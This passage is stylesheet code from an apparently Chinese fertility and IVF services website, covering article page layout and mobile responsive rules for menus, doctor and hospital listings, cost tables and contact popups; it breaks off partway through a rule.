.serve .phone1 {
  vertical-align: super;
  display: inline-block;
  width: calc(100% - 36px);
}

.article_content {
  font-size: 16px;
  margin: 26px 14px 0;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 30px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  margin: 10px;
  padding-bottom: 0px;
}

.article_text {
  border: 1px solid rgba(237, 237, 237, 1);
  opacity: 1;
  padding: 30px 0 -3px;
}

.article_box {
  border: 1px solid rgba(230, 230, 230, 1);
  opacity: 1;
  margin-bottom: 20px;
}

.article_info {
  height: 37px;
  padding: 0 74px 0 24px;
  border-bottom: 1px solid rgba(237, 237, 237, 1);
  margin-top: 10px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 20px;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  display: flex;
  justify-content: space-between;
}

.article_info span {
  display: inline-block;
  vertical-align: top;
}

.article_title {
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  line-height: 60px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  text-align: center;
}

.article_list .title-a:hover {
  color: rgba(71, 171, 185, 1);
}

.other>div:last-child {
  flex: 1;
  margin-left: 20px;
}

.other>div:first-child {
  flex: 1;
  margin: 0;
}

.articent-span a {
  font-size: 14px;
  font-family: Microsoft YaHei;
}

.title_warpper a:hover {
  color: rgba(71, 171, 185, 1);
}

.article_list .title-a {
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  white-space: nowrap;
}

.shenglve {
  overflow: hidden;
  text-overflow: ellipsis;
  float: right;
  margin-right: 15px;
  margin-top: 10px;
  width: 154px;
  height: 90px;
}

.unLine {
  height: 1px;
  background: rgba(230, 230, 230, 1);
}

.other_list a {
  color: rgba(102, 102, 102, 1);
}

.other_list a:hover {
  color: rgba(71, 171, 185, 1);
}

.articent_span {
  height: 34px;
  line-height: 34px;
  padding: 0 14px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.article_content p {
  line-height: 30px;
  margin: 20px 0;
}

.articent_span a {
  font-size: 14px;
  font-family: Microsoft YaHei;
}

.articent_span a:hover {
  color: rgba(71, 171, 185, 1);
}

.button a {
  color: white;
}

.button {
  display: inline-block;
  text-align: center;
  font-weight: 400;
  border-radius: 100px;
  width: 140px;
  height: 36px;
  background: rgba(245, 163, 29, 1);
  border-radius: 100px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 36px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  vertical-align: top;
  margin: 60px 0 0 59px;
}

.text {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 18px;
  color: rgba(136, 136, 136, 1);
  opacity: 1;
  color: rgba(136, 136, 136, 1);
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.activle_tag {
background-color: #f9f9f9;
    border-radius: 2px;
    margin: 30px 0;
    font-size: 15px;
    line-height: 1.5;
    padding: 10px;
    border: 1px solid #efefef;
    color: #999;

}

.activle_page {
  display: flex;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  margin-top: 25px;
  margin-bottom: 25px;
}

.next {
  flex: 0.5;
  text-align: right;
}

.prev {
  flex: 0.5;
}

.article_title h1 {
  font-size: 24px;
}

.other_title h2 {
  font-size: 24px;
}

.other_title a {
  color: rgba(51, 51, 51, 1);
}

.other_title a:hover {
  color: rgba(71, 171, 185, 1);
}

.activle_tag a {
  color: rgba(51, 51, 51, 1);
}

.activle_page a {
  color: rgba(51, 51, 51, 1);
}

.activle_page a:hover {
  color: rgba(71, 171, 185, 1);
}

/* 其他攻略 */

.other {
  display: flex;
}

.other_img {
  background: rgba(255, 255, 255, 1);
  border: 1px solid rgba(234, 234, 234, 1);
  opacity: 1;
  margin-bottom: 8px;
  padding: 10px;
}

.other_img img {
  height: 150px;
  width: 210px;
  margin-right: 10px;
}

.other li {
  margin-top: 12px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 19px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  margin-left: 17px;
}

.other li:hover {
  color: rgba(71, 171, 185, 1);
}

.title_warpper {
  display: inline-block;
  width: calc(100% - 240px);
  vertical-align: top;
  overflow: hidden;
  text-overflow: ellipsis;
}

.title_warpper a {
  text-decoration: none;
  color: rgba(51, 51, 51, 1);
    
}

.title_warpper a p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.other_img .title {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 24px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  /* white-space: nowrap; */
}

.other_img .title1 {
  font-size: 14px;
  margin-top: 16px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 24px;
  color: rgba(136, 136, 136, 1);
  opacity: 1;
  /* white-space: nowrap; */
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.other_title {
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: bold;
  line-height: 31px;
  color: rgba(51, 51, 51, 1);
  opacity: 1;
  display: flex;
  padding-bottom: 20px;
}

.other_title span {
  font-size: 12px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 16px;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  vertical-align: top;
  flex: 1;
  text-align: right;
  /* line-height: 30px; */
  margin-top: 15px;
}

.other_list {
  font-size: 16px;
  font-family: SimSun;
  font-weight: 400;
  margin-top: 17px;
  line-height: 19px;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
  width: calc(100% - 80px);
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

.other_list .dot {
  display: inline-block;
  width: 4px;
  height: 4px;
  background: rgba(209, 209, 209, 1);
  border-radius: 50%;
  opacity: 1;
  margin-bottom: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc//css/mobile.css
body_size: 6981
content:
.bottom,
.bottom1,
.menu,
.date-read,
.ivf-swp-wrapper,
.test-user-img {
  display: none;
}

.strategy_item .bottom {
  display: block;
}

@media (max-width: 768px) {
  html {
    scroll-behavior: smooth;
  }

  *,
  .serve-card .text {
    font-size: 16px;
  }

  .introduction_left .swiper-pagination,
  .introduction_left .swiper-button-prev,
  .introduction_left .swiper-button-next,
  .introduction_right .introduction_title,
  .introduction_right .introduction_text,
  .introduction_right .introduction_info,
  .introduction_right .introduction_succeed,
  .introduction_right .introduction_phone,
  .zhezhaocen-two,
  .long_string,
  .article_details .article_info span:nth-child(2),
  .article_details .article_info div:last-child,
  .article_list,
  .text_box .content,
  .article_details .serve,
  .hospital_jj,
  .about-content .content-left span:nth-child(2),
  .about-box .subtitle,
  .bottom-center .amap-info-sharp,
  .amap-info-content,
  .article_details .other>div:last-child,
  .culture_title,
  .advantage_text,
  .content_wrapper .content,
  .hospital_list_left li.hospital_xq:nth-child(1),
  .hospital_list_left li.hospital_xq:nth-child(3),
  .wrapper-content .test-baby .underline,
  .content-title .two-title,
  .baby-cost .cost-box .cost-item span:nth-of-type(2),
  .new .description,
  .xiahuaxian,
  .navigate,
  .swiper_box .text_box>.hospital_list_title~*,
  .underline,
  .strength-circle .title,
  .advantage div:nth-child(2),
  .culture_text span img,
  .strength .subtitle,
  .zhezhaocen3,
  .test-user .test-user-image,
  .test-user .subtitle,
  .hospital_list_title div,
  .wrapper-bottom table,
  .content-dome,
  .banner-bottom,
  .sever-left,
  .circle-box,
  .strength-circle .info,
  .strength-circle .phone,
  .swiper_box .swiper-button-prev,
  .hospital_list_odds,
  .swiper_box .swiper-button-next,
  .zhezhaocen,
  .link,
  .culture-box .subtitle,
  .relation-box .subtitle,
  .hospital_list_right,
  .path-name span:nth-child(7),
  .path-name img:nth-child(6),
  .sever-box .subtitle,
  .three-div,
  .docotr_text li.hospital_xq:nth-child(5),
  .docotr_text li.hospital_xq:nth-child(6),
  .docotr_text li.hospital_xq:nth-child(1) .title_tb,
  .serve-card .details,
  .strength-circle .button,
  .subtitle_text,
  .strategy_item .bottom .pageview,
  .hospital_top img,
  .contact_title,
  #box .swiper-wrapper .swiper-slide>a:nth-child(1),
  .asFor {
    display: none !important;
  }
  #pcbox{
      display: none;
  }
  #mbbox {
      display: block;
    }
 #mbbox img{
     width: 100%;
 }

  #box .swiper-wrapper .swiper-slide>a:nth-child(2),
  .test-user-img,
  .caption-sub1 .title,
  .caption-sub .title {
    display: block;
  }

  .sever-box {
    margin: 0;
  }

  .hospital_xq {
    -webkit-line-clamp: 2;
    margin-bottom: 8px;
    font-size: 12px;
  }

  .header {
    position: relative;
    transition: all 1s;
  }

  .header-show {
    margin-bottom: 320px !important;
  }

  .header-hide {
    margin-bottom: 0 !important;
  }

  .menuList {
    width: 100%;
    text-align: left;
    height: 40px;
    line-height: 40px;
    border-radius: unset;
  }

  .menuList-active {
    background: #e7e7e7;
  }

  .menuList-active a {
    color: #666;
    font-size: 14px;
  }

  .menuList a {
    color: #666;
    font-size: 14px;
    display: block;
  }

  .wrapper-head {
    height: unset;
    background: unset;
  }

  .wrapper-head-title>div:nth-child(1) {
    display: none;
  }

  .wrapper-head-title>div:nth-child(2) {
    position: absolute;
    top: 8px;
    right: 60px;
    width: 90px;
    line-height: 14px !important;
  }

  .wrapper-head-title>div:nth-child(2)>span {
    font-size: 14px;
  }

  .wrapper-head-title>div:nth-child(2)>a {
    display: none;
  }

  .wrapper-head-no2 ul {
    list-style: none;
    display: block;
    position: absolute;
    top: 50px;
    left: 0;
    right: 0;
    height: 0;
    transition: all 1s;
    overflow: hidden;
  }

  .ul-show {
    height: 320px !important;
  }

  .ul-hide {
    height: 0 !important;
  }

  .wrapper-head-no2 .wrapper-image .logo {
    display: none;
  }
  .wrapper-head-no2 .wrapper-image {
    flex-basis: 100%;
    margin-right: 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
  }

  .wrapper-image a:nth-child(1) {
    display: none;
  }

  .wrapper-image a:nth-child(2) img {
    max-width: 100%;
  }

  .wrapper-image a:nth-child(2) {
    display: block;
  }

  .menu {
    display: block;
    height: 30px;
  }

  .wrapper-head-no2 {
    height: 50px;
    padding-left: 15px;
    padding-right: 15px;
    /* margin-bottom: 40px; */
  }

  .swiper-slide {
    height: 180px;
  }

  .swiper-slide img {
    height: 100%;
  }

  .wrapper-content .new {
    flex-wrap: wrap;
    justify-content: space-between;
    padding-left: 15px;
    padding-right: 15px;
    margin: 0 0 10px;
  }

  .new-item {
    flex-basis: 30%;
    height: 85px;
  }

  .new-item .title {
    font-size: 12px;
  }

  .new-item img {
    height: 40px;
    margin-left: 10px;
  }

  .new-item:nth-child(2) img {
    margin-left: -56px;
  }

  .new-item:nth-child(3) img {
    margin-left: -122px;
  }

  .new-item:nth-child(4) img {
    margin-left: -188px;
  }

  .new-item:nth-child(5) img {
    margin-left: -256px;
  }

  .new-item:nth-child(6) img {
    margin-left: -322px;
  }

  .new-margin {
    margin: 8px 0 0 0;
  }

  .wrapper-content .test-baby {
    height: unset;
    justify-content: left;
    margin: 20px 0;
    padding-left: 10px;
  }

  .baby-cost {
    background: white;
    padding: 0 15px 15px;
    border-top: #f7f7f7 10px solid;
  }

  .wrapper-content .content-title {
    height: unset;
    line-height: unset;
    border: none;
    padding: 0;
  }

  .wrapper-content .content-title .title {
    position: relative;
    font-size: 16px;
    font-weight: normal;
  }

  .wrapper-content .content-title .title::after {
    content: "";
    position: absolute;
    left: -10px;
    top: 4px;
    bottom: 2px;
    width: 2px;
    background: #00a0ff;
  }

  .cost-box {
    margin: 0;
  }

  .cost-box .cost-item span:nth-of-type(1) {
    font-size: 12px;
    font-weight: normal;
  }

  .cost-box .cost-item img {
    height: 44px;
  }

  .cost-box .centre-image {
    width: 12px;
    margin-top: -13px;
  }

  .cost-box .cost-item span:nth-of-type(1) {
    margin: 5px 0 0;
  }

  .baby-cost .cost-box .cost-item:nth-child(1) img {
    margin-left: 4px;
  }

  .baby-cost .cost-box .cost-item:nth-child(3) img {
    margin-left: -52px;
  }

  .baby-cost .cost-box .cost-item:nth-child(5) img {
    margin-left: -104px;
  }

  .baby-cost .cost-box .cost-item:nth-child(7) img {
    margin-left: -160px;
  }

  .baby-cost .cost-box .cost-item:nth-child(9) img {
    margin-left: -214px;
  }

  .for-reference-info {
    display: block;
    line-height: 22px;
    padding: 10px 0 90px;
  }

  .wrapper-bottom {
    background: #f7f7f7;
    color: #999;
    margin-top: 20px;
    text-align: center;
  }

  .doctor {
    padding-left: 15px;
    padding-right: 15px;
    border-top: #f7f7f7 10px solid;
  }

  /*.bottom1 {*/
  /*  z-index: 999999;*/
  /*  position: fixed;*/
  /*  bottom: 0;*/
  /*  left: 0;*/
  /*  right: -16px;*/
  /*   display: flex; */
  /*  height: 91px;*/
  /*   background: white; */
  /*   justify-content: space-between; */
  /*   padding: 6px 10px; */
  /*  border-top: solid 1px #c5c7cc;*/
  /*  text-align: center;*/
  /*  color: red;*/
  /*  font-size: 18px;*/
  /*  text-decoration: none;*/
  /*  border: 1px solid #fff000;*/
    /* border-radius: 3px; */
  /*  background-color: #fff000;*/
  /*  font-weight: bold;*/
  /*}*/



  .bottom {
    z-index: 999999;
    position: fixed;
    bottom: 0;
    left: 0;
    right: -25px;
    display: flex;
    height: 54px;
    background: white;
    justify-content: space-between;
    padding: 5px 15px;
    border-top: solid 1px #c5c7cc;
  }

  .bottom img {
    width: 25px;
    height: 25px;
    display: block;
    margin: 0 auto 2px;
  }

  .bottom .buttom-subtitle {
    /* font-size: 12px; */
    color: #999;
  }

  .bottom .active {
    color: #47abb9;
  }

  .bottom .content-box1 {
    position: relative;
    width: 60px;
    height: 60px;
  }

  .bottom .content-box {
    position: relative;
    width: 60px;
    height: 60px;
  }

  .bottom .content-box::after {
    position: absolute;
    content: "";
    background: url("http://ruiguohealth.com/public/static/phone/icon/xinxi.svg") no-repeat;
    background-size: 60px 60px;
    width: 60px;
    height: 60px;
    top: -8px;
    border: white 3px solid;
    border-radius: 62%;
    left: -26px;
  }

  .bottom .content-box::before {
    position: absolute;
    content: "";
    background: #47abb9;
    width: 60px;
    height: 60px;
    top: -8px;
    border: white 1px solid;
    border-radius: 50%;
    left: -24px;
  }

  .bottom a {
    z-index: 1;
  }

  .bottom .info-number {
    width: 21px;
    display: block;
    height: 21px;
    line-height: 21px;
    background: #f33;
    border-radius: 50%;
    font-size: 13px;
    text-align: center;
    color: white;
    position: absolute;
    top: -21px;
    right: -12px;
    -webkit-animation: twinkling 2s infinite;
    z-index: 2;
    animation: twinkling 2s infinite;
  }

  .bottom .back-top {
    position: fixed;
    right: 15px;
    bottom: 70px;
  }

  .bottom .back-top img {
    width: 30px;
    height: 30px;
  }

  .bottom .back-top1 {
    padding: 5px 5px;
    position: fixed;
    right: 0px;
    bottom: 65px;
    left: 0px;
    color: red;
    font-size: 18px;
    background-color: #fff000;
    font-weight: bold;
    height: 28px;
  }





  .bottom .hide {
    display: none;
  }

  .bottom .pop-up-wrapper {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 100000;
  }

  .bottom .pop-up-wrapper .telephone-counseling {
    display: none;
    top: 50%;
    left: 50%;
    margin-top: -78px;
    margin-left: -159px;
    position: absolute;
    font-size: 16px;
    width: 318px;
    background: white;
    color: #353535;
    border-radius: 10px;
    text-align: center;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-title {
    font-size: 18px;
    margin-top: 20px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-text {
    margin-top: 20px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button {
    margin-top: 22px;
    display: flex;
    justify-content: space-between;
    line-height: 47px;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button .cancel {
    flex: 1;
    border-top: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    color: #999;
  }

  .bottom .pop-up-wrapper .telephone-counseling .counseling-button .confirm {
    flex: 1;
    border-top: 1px solid #e5e5e5;
    color: #47abb9;
  }

  .bottom .pop-up-wrapper .service-weixin {
    display: none;
    top: 50%;
    left: 50%;
    height: 244px;
    border-radius: 8px;
    margin-top: -112px;
    margin-left: -95px;
    padding-bottom: 22px;
    background: white;
    position: absolute;
  }

  .bottom .pop-up-wrapper .service-weixin .close {
    height: 13px;
    text-align: right;
  }

  .bottom .pop-up-wrapper .service-weixin .close img {
    display: inline-block;
    margin: 12px 12px 0 0;
    vertical-align: top;
    width: 13px;
    height: 13px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-img {
    margin-top: 22px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-img img {
    width: 150px;
    height: 150px;
    border: 8px solid rgba(71, 171, 185, 0.5);
    border-radius: 5px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-title {
    font-size: 20px;
    color: #000;
    line-height: 21px;
    text-align: center;
    margin-top: 16px;
  }

  .bottom .pop-up-wrapper .service-weixin .weixin-text {
    font-size: 15px;
    color: #666;
    line-height: 14px;
    text-align: center;
    margin-top: 6px;
  }

  .menu-list {
    display: flex;
    flex-wrap: wrap;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 20px;
  }

  .menu-list img {
    width: 44px;
    display: block;
    height: 44px;
    margin: 15px auto 10px;
  }

  .menu-list div {
    flex-basis: 25%;
    text-align: center;
  }

  .new-title {
    display: block !important;
    margin: 20px 0 10px !important;
    padding-left: 25px !important;
    border-top: #f7f7f7 10px solid;
    padding-top: 20px;
  }

  .new-title .title {
    position: relative;
    font-size: 16px;
  }

  .new-title .title::after {
    content: "";
    position: absolute;
    left: -10px;
    top: 4px;
    bottom: 2px;
    width: 2px;
    background: #00a0ff;
  }

  .swiper-pagination-clickable .swiper-pagination-bullet {
    opacity: 1;
    margin: 0px 8px;
  }

  .swiper-pagination-clickable .swiper-pagination-bullet-active {
    background: white;
    width: 6px;
  }

  .swiper-pagination {
    position: absolute;
    bottom: 10px;
    left: 50% !important;
    transform: translateX(-50%);
    margin: 0;
  }

  .doctor .doctor-content {
    display: none !important;
  }

  .ivf-doctor-box {
    display: none;
    flex-wrap: wrap;
    text-align: center;
    justify-content: space-between;
  }

  .ivf-doctor-item {
    flex-basis: 32%;
    margin-bottom: 15px;
  }

  .ivf-doctor-box img {
    width: 100%;
    height: 115px;
    margin-bottom: 5px;
  }

  .ivf-hospital-box {
    display: flex;
    flex-wrap: wrap;
    text-align: center;
    justify-content: space-between;
  }

  .ivf-hospital-item {
    flex-basis: 32%;
    margin-bottom: 15px;
  }

  .ivf-hospital-box img {
    width: 100%;
    height: 115px;
    margin-bottom: 5px;
  }

  .doctorActive {
    background: unset;
    color: rgba(71, 171, 185, 1);
    position: relative;
  }

  .checkedDoctor {
    display: flex;
    width: unset;
    height: 36px;
    line-height: 15px;
    text-align: left;
    background: unset;
    border: unset;
    margin: auto;
  }

  .doctorActive::after {
    content: "";
    position: absolute;
    bottom: 12px;
    height: 2px;
    left: 15px;
    width: 80px;
    background: rgba(71, 171, 185, 1);
  }

  .checkedDoctor div,
  .content_wrapper .title {
    font-size: 14px;
  }

  .ivf-hospital-item a:nth-child(2) {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
  }

  .paris {
    padding-right: 15px;
    padding-left: 15px;
    margin-top: 20px;
    border-top: #f7f7f7 10px solid;
  }

  .paris-content {
    margin-top: 0;
  }

  .paris-content li {
    display: none;
  }

  .paris-content li:nth-child(1) {
    display: block;
    width: 100%;
  }

  .paris-box li div {
    display: none;
  }

  .paris-box li {
    display: block !important;
    border-bottom: #ededed 1px solid;
    padding-bottom: 10px;
  }

  .paris-img img {
    width: 114px;
    height: 76px;
    border-radius: 10px;
    margin-left: 10px;
  }

  .paris-content .paris-img {
    display: flex;
    border-bottom: #ededed 1px solid;
    padding-bottom: 5px;
    width: unset;
    height: unset;
    justify-content: space-between;
  }

  .paris-content .paris-img a:nth-child(1) {
    order: 2;
  }

  .paris-content li:last-child {
    border: unset;
  }

  .background_title {
    width: unset;
    height: unset;
    background-color: unset;
    opacity: 1;
    position: unset;
    line-height: unset;
    bottom: 0;
    padding-left: unset;
    position: relative;
    font-family: Microsoft YaHei;
  }

  .background_title a {
    color: #333;
    font-size: 14px;
  }

  .cost-box .cost-item {
    width: 54px;
    margin: 0 5px;
    overflow: hidden;
  }

  .content-box {}

  .path-name a {
    color: #666;
  }

  .path-name {
    color: #666;
    padding-left: 15px;
    padding-right: 15px;
    height: 45px;
    line-height: 45px;
  }

  .serve-card {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 20px;
  }

  .card-box img {
    height: 46px;
    width: 44px;
  }

  .card {
    flex-basis: 48.5%;
    margin: 10px 0 0 !important;
  }

  .top-border-blue,
  .top-border-orange,
  .top-border-cyan,
  .top-border-red {
    border: #e5e5e5 1px solid;
    border-radius: 5px;
  }

  .serve-card p {
    height: unset;
    margin-top: 10px;
    font-size: 12px;
  }

  .serve-card .card {
    flex-grow: unset;
    height: unset;
    flex: unset;
  }

  .card-box {
    margin-top: 0px;
    padding-top: 5px;
  }

  .caption-sub .title,
  .caption-sub1 .title,
  .number-circle,
  .number-circle1 {
    position: unset;
    text-align: center;
    display: block !important;
    font-size: 14px;
    border-radius: 100px;
  }

  .caption-sub .title,
  .caption-sub1 .title {
    padding: 0;
    width: 230px;
  }

  .strength-circle {
    width: unset;
    height: unset;
    padding: unset;
    border-radius: unset;
    position: unset;
    margin-left: unset;
    background: unset;
    border: unset;
  }

  .strength-box {
    border-top: #f7f7f7 10px solid;
    height: unset;
    padding-bottom: 50px;
  }

  .strength {
    background-image: unset;
    height: unset;
    position: unset;
  }

  .strength div:nth-of-type(2) {
    padding-top: 0 !important;
    display: flex;
    justify-content: center;
  }

  .number-circle1 {
    position: relative;
    top: -34px;
    left: -12px;
  }

  .number-circle {
    position: relative;
    top: -34px;
    right: 12px;
  }

  .strength .caption,
  .test-user .caption {
    font-size: 16px;
    font-weight: unset;
    position: relative;
  }

  .strength .caption::after,
  .test-user .caption::after {
    position: absolute;
    content: "";
    width: 2px;
    right: -10px;
    top: 4px;
    bottom: 2px;
    background: #00a0ff;
  }

  .strength .caption::before,
  .test-user .caption::before {
    position: absolute;
    content: "";
    width: 2px;
    left: -10px;
    top: 4px;
    bottom: 2px;
    background: #00a0ff;
  }

  .strength .strength-title,
  .test-user .test-user-title {
    width: unset;
    padding-top: 0;
    justify-content: center;
    padding-top: 20px;
    margin-bottom: 20px;
  }

  .strength-circle .title {
    margin-top: 10px;
  }

  .test-user {
    border-top: #f7f7f7 10px solid;
  }

  .test-user-img img {
    display: block;
    margin: 0 auto;
  }

  .cost-title,
  .blue td,
  .cyan td {
    font-size: 14px;
  }

  .cost-table {
    padding-right: 15px;
    padding-left: 15px;
  }

  .table3 {
    flex-wrap: wrap;
  }

  .table3 div table,
  .table3 div {
    margin: 0 !important;
  }

  .masked1 .button,
  .masked1 .title {
    transform: translateX(-50%);
    font-size: 12px;
    margin: 0;
  }

  .table3 div td,
  .table2 td,
  .table3 div td {
    font-size: 12px !important;
  }

  .masked1 {
    margin-bottom: 20px;
  }

  .table3 div[style="float: right; "] {
    margin-top: 20px !important;
  }

  .cost-title-box>.cost-title {
    overflow: hidden;
  }

  .cost-title-box>.active {
    white-space: nowrap;
    overflow: unset;
  }

  .cost-title-box {
    margin-bottom: 10px;
    display: flex;
  }

  .table2 {
    flex-wrap: wrap;
  }

  .table2>div {
    margin: 0 0 20px !important;
  }

  .table3 .cyan td {
    color: white;
    font-weight: bold;
  }

  .left_box .img {
    min-width: unset;
    width: 96px;
    height: 110px;
    flex-shrink: 0;
  }

  .hospital_list_left {
    flex-basis: 100%;
    margin-right: unset;
    min-width: unset;
  }

  .hospital_top {
    position: absolute;
    bottom: 10px;
    right: 0;
  }

  .text_box {
    width: unset;
    padding-right: 15px;
  }

  .hospital_list_title {
    line-height: unset;
    margin-bottom: 10px;
    font-size: 14px;
  }

  .title_tb {
    font-size: 12px;
  }

  .hospital_list_left .left_box {
    padding-bottom: 15px;
    border: none;
    border-bottom: 10px solid rgb(247, 247, 247);
    position: relative;
  }

  .hospital_list_left .hospital_list_hlep {
    position: relative;
    right: 108px;
  }

  .hospital_top_button {
    width: 160px;
    height: 30px;
    line-height: 28px;
  }

  .page_box {
    padding-left: 15px;
    padding-right: 15px;
  }

  .page_box li {
    display: inline-block;
    padding: 4px 6px;
    margin-right: 6px;
  }

  .page_box li:last-child {
    display: none;
  }

  .page_box .active+li+li+li,
  .related_case,
  .page_box .active+li+li+li+li {
    display: none;
  }

  .page_box .page {
    display: inline-block;
    padding: 4px 10px;
  }

  .docotr_info .img {
    margin: 12px 0px 24px 12px;
    width: 96px;
    height: 110px;
  }

  .hospital_list_title h1 {
    font-size: 12px;
  }

  .docotr_info {
    position: relative;
    padding-bottom: 30px;
  }

  .docotr_info .hospital_list_title {
    margin-bottom: 6px;
  }

  .docotr_info .hospital_list_hlep .hospital_top_button {
    order: 1;
    margin-left: 20px;
  }

  .docotr_info .hospital_list_hlep {
    position: absolute;
    bottom: 10px;
    left: 15px;
    right: 0;
    align-items: center;
    font-size: 12px;
  }

  .docotr_info .hospital_xq {
    margin-bottom: 6px;
  }

  .docotr_jj h2 {
    background: #eee;
    height: 40px;
    font-size: 16px;
    line-height: 40px;
    color: black;
    position: relative;
    padding-left: 25px;
  }

  .docotr_jj h2::after {
    content: "";
    position: absolute;
    left: 12px;
    top: 12px;
    height: 16px;
    width: 4px;
    background: rgb(71, 171, 185);
    border-radius: 100px;
  }

  .docotr_text .docotr_jj,
  .docotr_text .docotr_jj p {
    font-size: 14px;
  }

  .docotr_text {
    border: none;
  }

  .related_title h2 {
    font-size: 14px;
    font-weight: 400;
  }

  .other_title span {
    margin-top: 0;
  }

  .related_doctor .related_title {
    padding-top: 0;
  }

  .related_title {
    display: flex;
    padding-left: 15px;
    padding-right: 15px;
    justify-content: space-between;
    align-items: center;
    margin: 0;
    font-size: 14px;
    font-weight: 400;
    border-top: 10px solid #f7f7f7;
    padding-top: 10px;
  }

  .doctor-item .rel_bor {
    border: none;
  }

  .doctor-item .docotr_info {
    flex-wrap: wrap;
    display: flex;
    justify-content: center;
  }

  .doctor-item .img {
    width: 130px;
    height: 140px;
    margin: 0 auto;
  }

  .doctor-item .hospital_list_title {
    display: flex;
    justify-content: center;
  }

  .hospital_list_title a {
    margin-right: 0;
    font-size: 14px;
  }

  .other div[style="margin-right: 20px;"]+div {
    display: none;
  }

  .other {
    padding-right: 15px;
    padding-left: 15px;
  }

  .other div {
    margin: 0 !important;
    width:100%;
  }

  .other_img {
    border: none;
    display: flex;
    padding: 10px 0;
    border-bottom: 1px solid rgba(234, 234, 234, 1);
  }

  .other_img a {
    order: 1;
  }

  .other_img .title1 {
    display: none;
  }

  .title_warpper a {
    line-height: 18px;
    font-size: 14px;
  }

  .other_img .title {
    line-height: 18px;
  }

  .other_list .dot {
    display: none;
  }

  .other_img img {
    width: 114px;
    height: 96px;
    order: 2;
    margin: 0 0 0 10px;
  }

  .title_warpper {
    width: unset;
    flex: 1;
    flex-grow: 1;
    flex-basis: auto;
  }

  .other_list {
    padding: 10px 0;
    border-bottom: 1px solid #e5e5e5;
  }

  .other_list a {
    font-size: 14px;
  }

  .other_list:last-child {
    border: none;
  }

  .hospital_list_left .text_box {
    margin-top: 0;
  }

  .hospital_list_left .hospital_list_info {
    margin-bottom: 10px;
  }

  .hospital_list_left .hospital_list_info img {
    width: 10px;
    height: 10px;
  }

  .hospital_list_left .hospital_list_info img:nth-child(1)~img {
    margin-left: 5px !important;
  }

  .hospital_list_about .hospital_xq {
    font-size: 12px;
    color: #999;
  }

  .hospital_list_wrapper {
    padding-top: 20px;
  }

  .hospital_list_wrapper .left_box {
    padding-bottom: 0;
  }

  .hospital_list_wrapper .hospital_top {
    bottom: 0px;
    right: 30px;
  }

  .hospital_list_wrapper .hospital_list_hlep {
    right: 110px;
  }

  .about-button {
    display: flex;
    padding-left: 15px;
    width: unset;
    padding-right: 15px;
    border-bottom: 1px solid #c5c7cc;
  }

  .about-button .active::after {
    content: "";
    position: absolute;
    bottom: 0;
    height: 1px;
    left: 10px;
    right: 10px;
    background: rgba(71, 171, 185, 1);
  }

  .about-button .active {
    background: unset;
    color: rgba(71, 171, 185, 1);
  }

  .about-button .button {
    width: unset;
    position: relative;
    background: unset;
    margin: 0 20px 0 0 !important;
    border-radius: unset;
  }

  .culture-box .caption,
  .sever-box .caption,
  .about-box .caption {
    text-align: center;
    font-size: 16px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    position: relative;
    color: rgba(51, 51, 51, 1);
  }

  .culture-box .culture-title,
  .sever-box .sever-title,
  .relation-box .relation-title,
  .about-box .about-title {
    padding-top: 20px;
    width: unset;
    margin: auto;
  }

  .advantage div:nth-child(1)::after,
  .sever-box .caption:after,
  .culture-box .caption::after,
  .about-box .caption::after {
    content: "";
    position: absolute;
    bottom: -2px;
    left: 50%;
    transform: translateX(-50%);
    width: 70px;
    height: 3px;
    background: rgba(71, 171, 185, 1);
  }

  .about-content {
    display: flex;
    margin: 10px 0 0 0;
    flex-wrap: wrap;
  }

  .about-content .content-left span {
    font-size: 14px;
  }

  .about-content .content-left {
    order: 2;
    padding-left: 15px;
    width: unset;
    font-size: 14px;
